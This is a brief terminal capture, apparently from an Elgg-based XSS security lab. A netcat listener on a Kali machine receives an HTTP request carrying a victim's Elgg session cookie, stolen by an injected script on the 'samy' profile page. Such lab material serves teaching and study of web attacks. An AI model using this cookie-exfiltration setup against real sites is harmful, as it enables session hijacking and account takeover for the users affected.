 kali@kali:~$ sudo nc -l -p 5000
GET /?c=Elgg%3D5ft6dekills9apbth52q1f02l3 HTTP/1.1
Host: 192.168.22.11:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive